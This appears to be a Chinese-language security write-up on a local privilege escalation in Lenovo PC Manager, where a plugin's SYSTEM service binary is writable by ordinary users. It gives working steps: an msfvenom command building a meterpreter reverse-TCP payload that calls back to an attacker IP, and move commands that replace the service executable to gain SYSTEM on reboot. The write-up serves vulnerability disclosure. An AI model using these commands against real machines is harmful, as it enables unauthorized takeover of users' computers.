在联想电脑管家的任意版本中,联想电脑管家的工具都存在权限缺陷,只要是下载的工具,普通用户拥有 F 权限(完全权限)



由于所有版本的工具都存在权限问题,普通用户可以进如 admin 权限,这边使用 ai 看图插件演示,因为其有 system 权限服务,可以提升至 system,在 5.1.100.1102 之前,联想电脑管家存在插件 AI 看图



在安装 AI 看图插件后,其存在一个可持续服务

plain

C:\ProgramData\Lenovo\devicecenter\modules\aipicture\5.1.80.8121\kpicservice.exe





使用 icacls 查看其文件权限



发现普通 Users 权限为 I F,完全权限,创建一个普通用户





切入攻击视角,在 Administors 用户组未登入的情况下,需要注销所有用户,我们再进入 user1 用户,使用 sc 查看服务,其用户为 LocalSystem

plain

sc qc KPICService_Lenovo

其中 C:\ProgramData\Lenovo\devicecenter\modules\aipicture\5.1.80.8121\kpicservice.exe 就是普通用户拥有完全控制的文件

但是因为限制,该服务会一直占用,普通用户需要 admin 才能进行关闭

尝试更换思路:因为普通用户有完全控制权限,普通用户将文件进行移动,重启时,服务读取配置路径,还是会以 LocalSystem 运行 kpicservice.exe



现在开始实践,先生成一个 kpicservice.exe

plain



msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.133 LPORT=4444 -f exe -o kpicservice.exe同时将原文件路径进行移动 ,并将 shell 替换原文件的 kpicservice.exe

plain

move C:\ProgramData\Lenovo\devicecenter\modules\aipicture\5.1.80.8121\kpicservice.exe kpicservice.exe

move Desktop\kpicservice.exe C:\ProgramData\Lenovo\devicecenter\modules\aipicture\5.1.80.8121\kpicservice.exe

此时再重启设备,服务会启动路径中即被替换的 kpicservice ,获得 system 权限